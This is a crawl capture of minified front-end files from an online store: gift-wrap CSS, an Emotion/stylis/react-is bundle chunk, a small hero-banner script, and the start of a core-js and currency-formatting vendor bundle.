linear}.c-gift-wrap__remove-label:first-of-type{margin-right:16px}.c-gift-wrap__remove-price-wrapper{margin-top:16px;margin-bottom:40px}.c-gift-wrap__btn{margin-top:24px;width:100%}@media only screen and (min-width:1100px){.c-cart-template .c-gift-wrap{margin-top:20px}.c-cart-template .c-gift-wrap__inner{display:flex;flex-direction:column;height:unset;background-color:#f9f7f6;overflow-y:hidden;padding-bottom:0}.c-cart-template .c-gift-wrap__header,.c-cart-template .c-gift-wrap__inner{position:relative;top:unset;z-index:0}.c-cart-template .c-gift-wrap__products .c-cart-product__details{flex-direction:column;align-items:flex-start;justify-content:flex-start}}


--- FILE ---
content_type: text/javascript
request_url: https://snapui.searchspring.io/9nhb20/bundle.chunk.2d85b7cb.19.js
body_size: 7133
content:
/*! For license information please see bundle.chunk.2d85b7cb.19.js.LICENSE.txt */
"use strict";(globalThis.productionBundleChunks=globalThis.productionBundleChunks||[]).push([[19],{1144:(e,t,r)=>{r.d(t,{J:()=>m});var n={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function a(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}var o=!1,c=/[A-Z]|^ms/g,s=/_EMO_([^_]+?)_([^]*?)_EMO_/g,i=function(e){return 45===e.charCodeAt(1)},u=function(e){return null!=e&&"boolean"!=typeof e},f=a(function(e){return i(e)?e:e.replace(c,"-$&").toLowerCase()}),l=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(s,function(e,t,r){return h={name:t,styles:r,next:h},t})}return 1===n[e]||i(e)||"number"!=typeof t||0===t?t:t+"px"},p="Component selectors can only be used in conjunction with @emotion/babel-plugin, the swc Emotion plugin, or another Emotion-aware compiler transform.";function d(e,t,r){if(null==r)return"";var n=r;if(void 0!==n.__emotion_styles)return n;switch(typeof r){case"boolean":return"";case"object":var a=r;if(1===a.anim)return h={name:a.name,styles:a.styles,next:h},a.name;var c=r;if(void 0!==c.styles){var s=c.next;if(void 0!==s)for(;void 0!==s;)h={name:s.name,styles:s.styles,next:h},s=s.next;return c.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var a=0;a<r.length;a++)n+=d(e,t,r[a])+";";else for(var c in r){var s=r[c];if("object"!=typeof s){var i=s;null!=t&&void 0!==t[i]?n+=c+"{"+t[i]+"}":u(i)&&(n+=f(c)+":"+l(c,i)+";")}else{if("NO_COMPONENT_SELECTOR"===c&&o)throw new Error(p);if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var h=d(e,t,s);switch(c){case"animation":case"animationName":n+=f(c)+":"+h+";";break;default:n+=c+"{"+h+"}"}}else for(var y=0;y<s.length;y++)u(s[y])&&(n+=f(c)+":"+l(c,s[y])+";")}}return n}(e,t,r);case"function":if(void 0!==e){var i=h,y=r(e);return h=i,d(e,t,y)}}var m=r;if(null==t)return m;var v=t[m];return void 0!==v?v:m}var h,y=/label:\s*([^\s;{]+)\s*(;|$)/g;function m(e,t,r){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var n=!0,a="";h=void 0;var o=e[0];null==o||void 0===o.raw?(n=!1,a+=d(r,t,o)):a+=o[0];for(var c=1;c<e.length;c++)a+=d(r,t,e[c]),n&&(a+=o[c]);y.lastIndex=0;for(var s,i="";null!==(s=y.exec(a));)i+="-"+s[1];var u=function(e){for(var t,r=0,n=0,a=e.length;a>=4;++n,a-=4)t=1540483477*(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))+(59797*(t>>>16)<<16),r=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&r)+(59797*(r>>>16)<<16);switch(a){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(n)))+(59797*(r>>>16)<<16)}return(((r=1540483477*(65535&(r^=r>>>13))+(59797*(r>>>16)<<16))^r>>>15)>>>0).toString(36)}(a)+i;return{name:u,styles:a,next:h}}},2807:(e,t,r)=>{var n=r(9010),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},c={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function i(e){return n.isMemo(e)?c:s[e.$$typeof]||a}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=c;var u=Object.defineProperty,f=Object.getOwnPropertyNames,l=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(h){var a=d(r);a&&a!==h&&e(t,a,n)}var c=f(r);l&&(c=c.concat(l(r)));for(var s=i(t),y=i(r),m=0;m<c.length;++m){var v=c[m];if(!(o[v]||n&&n[v]||y&&y[v]||s&&s[v])){var g=p(r,v);try{u(t,v,g)}catch(e){}}}}return t}},4019:(e,t,r)=>{r.d(t,{C:()=>h,E:()=>k,a:()=>v,b:()=>b,c:()=>S,d:()=>w,h:()=>p});var n=r(8599),a=r(4093),o=r(7069);const c=function(e){var t=new WeakMap;return function(r){if(t.has(r))return t.get(r);var n=e(r);return t.set(r,n),n}};var s=r(2807),i=r.n(s);const u=function(e,t){return i()(e,t)};var f=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},l=r(1144),p={}.hasOwnProperty,d=(0,n.createContext)("undefined"!=typeof HTMLElement?(0,a.A)({key:"css"}):null),h=d.Provider,y=function(e){return(0,n.forwardRef)(function(t,r){var a=(0,n.useContext)(d);return e(t,a,r)})},m=(0,n.createContext)({}),v=function(){return(0,n.useContext)(m)},g=c(function(e){return c(function(t){return function(e,t){return"function"==typeof t?t(e):(0,o.A)({},e,t)}(e,t)})}),b=function(e){var t=(0,n.useContext)(m);return e.theme!==t&&(t=g(t)(e.theme)),(0,n.createElement)(m.Provider,{value:t},e.children)};function w(e){var t=e.displayName||e.name||"Component",r=function(t,r){var a=(0,n.useContext)(m);return(0,n.createElement)(e,(0,o.A)({theme:a,ref:r},t))},a=(0,n.forwardRef)(r);return a.displayName="WithTheme("+t+")",u(a,e)}var $=n.useInsertionEffect?n.useInsertionEffect:function(e){e()},x="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",S=function(e,t){var r={};for(var n in t)p.call(t,n)&&(r[n]=t[n]);return r[x]=e,r},C=function(e){var t,r=e.cache,n=e.serialized,a=e.isStringTag;return f(r,n,a),t=function(){return function(e,t,r){f(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var a=t;do{e.insert(t===a?"."+n:"",a,e.sheet,!0),a=a.next}while(void 0!==a)}}(r,n,a)},$(t),null},k=y(function(e,t,r){var a=e.css;"string"==typeof a&&void 0!==t.registered[a]&&(a=t.registered[a]);var o=e[x],c=[a],s="";"string"==typeof e.className?s=function(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):r&&(n+=r+" ")}),n}(t.registered,c,e.className):null!=e.className&&(s=e.className+" ");var i=(0,l.J)(c,void 0,(0,n.useContext)(m));s+=t.key+"-"+i.name;var u={};for(var f in e)p.call(e,f)&&"css"!==f&&f!==x&&(u[f]=e[f]);return u.ref=r,u.className=s,(0,n.createElement)(n.Fragment,null,(0,n.createElement)(C,{cache:t,serialized:i,isStringTag:"string"==typeof o}),(0,n.createElement)(o,u))})},4093:(e,t,r)=>{r.d(t,{A:()=>ne});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{r.insertRule(e,r.cssRules.length)}catch(e){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),a=Math.abs,o=String.fromCharCode,c=Object.assign;function s(e){return e.trim()}function i(e,t,r){return e.replace(t,r)}function u(e,t){return e.indexOf(t)}function f(e,t){return 0|e.charCodeAt(t)}function l(e,t,r){return e.slice(t,r)}function p(e){return e.length}function d(e){return e.length}function h(e,t){return t.push(e),e}var y=1,m=1,v=0,g=0,b=0,w="";function $(e,t,r,n,a,o,c){return{value:e,root:t,parent:r,type:n,props:a,children:o,line:y,column:m,length:c,return:""}}function x(e,t){return c($("",null,null,"",null,null,0),e,{length:-e.length},t)}function S(){return b=g>0?f(w,--g):0,m--,10===b&&(m=1,y--),b}function C(){return b=g<v?f(w,g++):0,m++,10===b&&(m=1,y++),b}function k(){return f(w,g)}function O(){return g}function A(e,t){return l(w,e,t)}function E(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function P(e){return y=m=1,v=p(w=e),g=0,[]}function _(e){return w="",e}function N(e){return s(A(g-1,M(91===e?e+2:40===e?e+1:e)))}function T(e){for(;(b=k())&&b<33;)C();return E(e)>2||E(b)>3?"":" "}function j(e,t){for(;--t&&C()&&!(b<48||b>102||b>57&&b<65||b>70&&b<97););return A(e,O()+(t<6&&32==k()&&32==C()))}function M(e){for(;C();)switch(b){case e:return g;case 34:case 39:34!==e&&39!==e&&M(b);break;case 40:41===e&&M(e);break;case 92:C()}return g}function R(e,t){for(;C()&&e+b!==57&&(e+b!==84||47!==k()););return"/*"+A(t,g-1)+"*"+o(47===e?e:C())}function z(e){for(;!E(k());)C();return A(e,g)}var F="-ms-",I="-moz-",D="-webkit-",G="comm",L="rule",W="decl",B="@keyframes";function q(e,t){for(var r="",n=d(e),a=0;a<n;a++)r+=t(e[a],a,e,t)||"";return r}function H(e,t,r,n){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case W:return e.return=e.return||e.value;case G:return"";case B:return e.return=e.value+"{"+q(e.children,n)+"}";case L:e.value=e.props.join(",")}return p(r=q(e.children,n))?e.return=e.value+"{"+r+"}":""}function J(e){return _(U("",null,null,null,[""],e=P(e),0,[0],e))}function U(e,t,r,n,a,c,s,l,d){for(var y=0,m=0,v=s,g=0,b=0,w=0,$=1,x=1,A=1,E=0,P="",_=a,M=c,F=n,I=P;x;)switch(w=E,E=C()){case 40:if(108!=w&&58==f(I,v-1)){-1!=u(I+=i(N(E),"&","&\f"),"&\f")&&(A=-1);break}case 34:case 39:case 91:I+=N(E);break;case 9:case 10:case 13:case 32:I+=T(w);break;case 92:I+=j(O()-1,7);continue;case 47:switch(k()){case 42:case 47:h(Y(R(C(),O()),t,r),d);break;default:I+="/"}break;case 123*$:l[y++]=p(I)*A;case 125*$:case 59:case 0:switch(E){case 0:case 125:x=0;case 59+m:-1==A&&(I=i(I,/\f/g,"")),b>0&&p(I)-v&&h(b>32?Z(I+";",n,r,v-1):Z(i(I," ","")+";",n,r,v-2),d);break;case 59:I+=";";default:if(h(F=V(I,t,r,y,m,a,l,P,_=[],M=[],v),c),123===E)if(0===m)U(I,t,F,F,_,c,v,l,M);else switch(99===g&&110===f(I,3)?100:g){case 100:case 108:case 109:case 115:U(e,F,F,n&&h(V(e,F,F,0,0,a,l,P,a,_=[],v),M),a,M,v,l,n?_:M);break;default:U(I,F,F,F,[""],M,0,l,M)}}y=m=b=0,$=A=1,P=I="",v=s;break;case 58:v=1+p(I),b=w;default:if($<1)if(123==E)--$;else if(125==E&&0==$++&&125==S())continue;switch(I+=o(E),E*$){case 38:A=m>0?1:(I+="\f",-1);break;case 44:l[y++]=(p(I)-1)*A,A=1;break;case 64:45===k()&&(I+=N(C())),g=k(),m=v=p(P=I+=z(O())),E++;break;case 45:45===w&&2==p(I)&&($=0)}}return c}function V(e,t,r,n,o,c,u,f,p,h,y){for(var m=o-1,v=0===o?c:[""],g=d(v),b=0,w=0,x=0;b<n;++b)for(var S=0,C=l(e,m+1,m=a(w=u[b])),k=e;S<g;++S)(k=s(w>0?v[S]+" "+C:i(C,/&\f/g,v[S])))&&(p[x++]=k);return $(e,t,r,0===o?L:f,p,h,y)}function Y(e,t,r){return $(e,t,r,G,o(b),l(e,2,-2),0)}function Z(e,t,r,n){return $(e,t,r,W,l(e,0,n),l(e,n+1,-1),n)}var K=function(e,t,r){for(var n=0,a=0;n=a,a=k(),38===n&&12===a&&(t[r]=1),!E(a);)C();return A(e,g)},Q=new WeakMap,X=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Q.get(r))&&!n){Q.set(e,!0);for(var a=[],c=function(e,t){return _(function(e,t){var r=-1,n=44;do{switch(E(n)){case 0:38===n&&12===k()&&(t[r]=1),e[r]+=K(g-1,t,r);break;case 2:e[r]+=N(n);break;case 4:if(44===n){e[++r]=58===k()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=o(n)}}while(n=C());return e}(P(e),t))}(t,a),s=r.props,i=0,u=0;i<c.length;i++)for(var f=0;f<s.length;f++,u++)e.props[u]=a[i]?c[i].replace(/&\f/g,s[f]):s[f]+" "+c[i]}}},ee=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function te(e,t){switch(function(e,t){return 45^f(e,0)?(((t<<2^f(e,0))<<2^f(e,1))<<2^f(e,2))<<2^f(e,3):0}(e,t)){case 5103:return D+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return D+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return D+e+I+e+F+e+e;case 6828:case 4268:return D+e+F+e+e;case 6165:return D+e+F+"flex-"+e+e;case 5187:return D+e+i(e,/(\w+).+(:[^]+)/,D+"box-$1$2"+F+"flex-$1$2")+e;case 5443:return D+e+F+"flex-item-"+i(e,/flex-|-self/,"")+e;case 4675:return D+e+F+"flex-line-pack"+i(e,/align-content|flex-|-self/,"")+e;case 5548:return D+e+F+i(e,"shrink","negative")+e;case 5292:return D+e+F+i(e,"basis","preferred-size")+e;case 6060:return D+"box-"+i(e,"-grow","")+D+e+F+i(e,"grow","positive")+e;case 4554:return D+i(e,/([^-])(transform)/g,"$1"+D+"$2")+e;case 6187:return i(i(i(e,/(zoom-|grab)/,D+"$1"),/(image-set)/,D+"$1"),e,"")+e;case 5495:case 3959:return i(e,/(image-set\([^]*)/,D+"$1$`$1");case 4968:return i(i(e,/(.+:)(flex-)?(.*)/,D+"box-pack:$3"+F+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+D+e+e;case 4095:case 3583:case 4068:case 2532:return i(e,/(.+)-inline(.+)/,D+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(p(e)-1-t>6)switch(f(e,t+1)){case 109:if(45!==f(e,t+4))break;case 102:return i(e,/(.+:)(.+)-([^]+)/,"$1"+D+"$2-$3$1"+I+(108==f(e,t+3)?"$3":"$2-$3"))+e;case 115:return~u(e,"stretch")?te(i(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==f(e,t+1))break;case 6444:switch(f(e,p(e)-3-(~u(e,"!important")&&10))){case 107:return i(e,":",":"+D)+e;case 101:return i(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+D+(45===f(e,14)?"inline-":"")+"box$3$1"+D+"$2$3$1"+F+"$2box$3")+e}break;case 5936:switch(f(e,t+11)){case 114:return D+e+F+i(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return D+e+F+i(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return D+e+F+i(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return D+e+F+e+e}return e}var re=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case W:e.return=te(e.value,e.length);break;case B:return q([x(e,{value:i(e.value,"@","@"+D)})],n);case L:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,function(t){switch(function(e){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(t)){case":read-only":case":read-write":return q([x(e,{props:[i(t,/:(read-\w+)/,":-moz-$1")]})],n);case"::placeholder":return q([x(e,{props:[i(t,/:(plac\w+)/,":"+D+"input-$1")]}),x(e,{props:[i(t,/:(plac\w+)/,":-moz-$1")]}),x(e,{props:[i(t,/:(plac\w+)/,F+"input-$1")]})],n)}return""})}}],ne=function(e){var t=e.key;if("css"===t){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var a,o,c=e.stylisPlugins||re,s={},i=[];a=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)s[t[r]]=!0;i.push(e)});var u,f,l,p,h=[H,(p=function(e){u.insert(e)},function(e){e.root||(e=e.return)&&p(e)})],y=(f=[X,ee].concat(c,h),l=d(f),function(e,t,r,n){for(var a="",o=0;o<l;o++)a+=f[o](e,t,r,n)||"";return a});o=function(e,t,r,n){u=r,q(J(e?e+"{"+t.styles+"}":t.styles),y),n&&(m.inserted[t.name]=!0)};var m={key:t,sheet:new n({key:t,container:a,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:o};return m.sheet.hydrate(i),m}},5678:(e,t)=>{var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,c=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,i=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,l=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,d=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,y=r?Symbol.for("react.memo"):60115,m=r?Symbol.for("react.lazy"):60116,v=r?Symbol.for("react.block"):60121,g=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function $(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case f:case l:case o:case s:case c:case d:return e;default:switch(e=e&&e.$$typeof){case u:case p:case m:case y:case i:return e;default:return t}}case a:return t}}}function x(e){return $(e)===l}t.AsyncMode=f,t.ConcurrentMode=l,t.ContextConsumer=u,t.ContextProvider=i,t.Element=n,t.ForwardRef=p,t.Fragment=o,t.Lazy=m,t.Memo=y,t.Portal=a,t.Profiler=s,t.StrictMode=c,t.Suspense=d,t.isAsyncMode=function(e){return x(e)||$(e)===f},t.isConcurrentMode=x,t.isContextConsumer=function(e){return $(e)===u},t.isContextProvider=function(e){return $(e)===i},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return $(e)===p},t.isFragment=function(e){return $(e)===o},t.isLazy=function(e){return $(e)===m},t.isMemo=function(e){return $(e)===y},t.isPortal=function(e){return $(e)===a},t.isProfiler=function(e){return $(e)===s},t.isStrictMode=function(e){return $(e)===c},t.isSuspense=function(e){return $(e)===d},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===l||e===s||e===c||e===d||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===y||e.$$typeof===i||e.$$typeof===u||e.$$typeof===p||e.$$typeof===g||e.$$typeof===b||e.$$typeof===w||e.$$typeof===v)},t.typeOf=$},7069:(e,t,r)=>{function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(null,arguments)}r.d(t,{A:()=>n})},9010:(e,t,r)=>{e.exports=r(5678)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.hero-banner.js?v=116647840003691872151766358026
body_size: -711
content:
!function(){const a=document.querySelector("[data-hero-banner]");a&&new URLSearchParams(window.location.search).get("tag")&&a?.classList.add("hide-banner")}();

--- FILE ---
content_type: text/javascript
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/vendor.js?v=148701813019907503191766358045
body_size: 137421
content:
/*! For license information please see vendor.js.LICENSE.txt */
(self.webpackChunkreflect_boilerplate=self.webpackChunkreflect_boilerplate||[]).push([[4121],{122(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(91955),a=r(79306),s=r(22812),u=r(79039),c=r(43724);n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:u(function(){return c&&1!==Object.getOwnPropertyDescriptor(o,"queueMicrotask").value.length})},{queueMicrotask:function(t){s(arguments.length,1),i(a(t))}})},162(t,e,r){"use strict";var n=r(69565),o=r(79306),i=r(94901),a=r(28551),s=TypeError;t.exports=function(t,e){var r,u=a(this),c=o(u.get),f=o(u.has),l=o(u.set),h=arguments.length>2?arguments[2]:void 0;if(!i(e)&&!i(h))throw new s("At least one callback required");return n(f,u,t)?(r=n(c,u,t),i(e)&&(r=e(r),n(l,u,t,r))):i(h)&&(r=h(),n(l,u,t,r)),r}},221(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(20034),a=r(22195),s=r(15652),u=Object.isSealed;n({target:"Object",stat:!0,forced:s||o(function(){u(1)})},{isSealed:function(t){return!i(t)||(!(!s||"ArrayBuffer"!==a(t))||!!u&&u(t))}})},373(t,e,r){"use strict";var n=r(44576),o=r(27476),i=r(79039),a=r(79306),s=r(74488),u=r(94644),c=r(13709),f=r(13763),l=r(39519),h=r(3607),p=u.aTypedArray,d=u.exportTypedArrayMethod,v=n.Uint16Array,g=v&&o(v.prototype.sort),y=!(!g||i(function(){g(new v(2),null)})&&i(function(){g(new v(2),{})})),m=!!g&&!i(function(){if(l)return l<74;if(c)return c<67;if(f)return!0;if(h)return h<602;var t,e,r=new v(516),n=Array(516);for(t=0;t<516;t++)e=t%4,r[t]=515-t,n[t]=t-2*e+3;for(g(r,function(t,e){return(t/4|0)-(e/4|0)}),t=0;t<516;t++)if(r[t]!==n[t])return!0});d("sort",function(t){return void 0!==t&&a(t),m?g(this,t):s(p(this),function(t){return function(e,r){return void 0!==t?+t(e,r)||0:r!=r?-1:e!=e?1:0===e&&0===r?1/e>0&&1/r<0?1:-1:e>r}}(t))},!m||y)},616(t,e,r){"use strict";var n=r(79504),o=r(39297),i=SyntaxError,a=parseInt,s=String.fromCharCode,u=n("".charAt),c=n("".slice),f=n(/./.exec),l={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},h=/^[\da-f]{4}$/i,p=/^[\u0000-\u001F]$/;t.exports=function(t,e){for(var r=!0,n="";e<t.length;){var d=u(t,e);if("\\"===d){var v=c(t,e,e+2);if(o(l,v))n+=l[v],e+=2;else{if("\\u"!==v)throw new i('Unknown escape sequence: "'+v+'"');var g=c(t,e+=2,e+4);if(!f(h,g))throw new i("Bad Unicode escape at: "+e);n+=s(a(g,16)),e+=4}}else{if('"'===d){r=!1,e++;break}if(f(p,d))throw new i("Bad control character in string literal at: "+e);n+=d,e++}}if(r)throw new i("Unterminated string at: "+e);return{value:n,end:e}}},655(t,e,r){"use strict";var n=r(36955),o=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},944(t){"use strict";var e=TypeError;t.exports=function(t){var r=t&&t.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new e("Incorrect `alphabet` option")}},1103(t){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},1469(t,e,r){"use strict";var n=r(87433);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},1480(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(10298).f;n({target:"Object",stat:!0,forced:o(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:i})},1504(t){"use strict";var e=TypeError;t.exports=function(t){var r=t&&t.mode;if(void 0===r||"shortest"===r||"longest"===r||"strict"===r)return r||"shortest";throw new e("Incorrect `mode` option")}},1548(t,e,r){"use strict";var n=r(44576),o=r(79039),i=r(39519),a=r(84215),s=n.structuredClone;t.exports=!!s&&!o(function(){if("DENO"===a&&i>92||"NODE"===a&&i>94||"BROWSER"===a&&i>97)return!1;var t=new ArrayBuffer(8),e=s(t,{transfer:[t]});return 0!==t.byteLength||8!==e.byteLength})},1625(t,e,r){"use strict";var n=r(79504);t.exports=n({}.isPrototypeOf)},1688(t,e,r){"use strict";var n=r(46518),o=r(70380);n({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},1767(t){"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},1886(t,e,r){"use strict";var n=r(69565),o=r(24074),i=r(28551),a=r(70081),s=r(1767),u=r(55966),c=r(78227)("asyncIterator");t.exports=function(t,e){var r=arguments.length<2?u(t,c):e;return r?i(n(r,t)):new o(s(a(t)))}},1920(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.printMoney=e.getFormat=e.formatMoney=void 0;var n=r(33316),o=r(54527);e.formatMoney=function(t,e){if(window.Shopify&&window.Shopify.formatMoney)return window.Shopify.formatMoney(t,e);"string"==typeof t&&(t=t.replace(".",""));var r="",n=/\{\{\s*(\w+)\s*\}\}/,o=e||"${{amount}}",i=function(t,e,r,n){void 0===e&&(e=2),void 0===r&&(r=","),void 0===n&&(n=".");var o=parseFloat(t);if(isNaN(o)||null==t)return"0";var i=(t=(o/100).toFixed(e)).split(".");return i[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(i[1]?n+i[1]:"")};switch(o.match(n)[1]){case"amount":r=i(t,2);break;case"amount_no_decimals":r=i(t,0);break;case"amount_with_comma_separator":r=i(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":r=i(t,0,".",",")}return o.replace(n,r)};e.getFormat=function(t,e){if(t=t||n.getUserCurrency(),!e){var r=window&&window.Currency?window.Currency:null;if(t!=n.getShopCurrency())e=r&&r.convertedFormat?r.convertedFormat:"money_with_currency_format";else{if(r&&r.shopFormat&&t==n.getShopCurrency())return r.shopFormat;if(r&&r.format)return r.format;e="money_format"}}var i=o.MONEY_FORMATS[t];return i[e]?i[e]:i.money_with_currency_format};e.printMoney=function(t,r,o){o=o||n.getUserCurrency();var i=e.getFormat(o,r),a=n.convert(t,null,o);return e.formatMoney(a,i)}},1951(t,e,r){"use strict";var n=r(78227);e.f=n},2008(t,e,r){"use strict";var n=r(46518),o=r(59213).filter;n({target:"Array",proto:!0,forced:!r(70597)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},2087(t,e,r){"use strict";var n=r(20034),o=Math.floor;t.exports=Number.isInteger||function(t){return!n(t)&&isFinite(t)&&o(t)===t}},2222(t,e,r){"use strict";var n=r(46518),o=r(97751),i=r(79039),a=r(22812),s=r(655),u=r(67416),c=o("URL"),f=u&&i(function(){c.canParse()}),l=i(function(){return 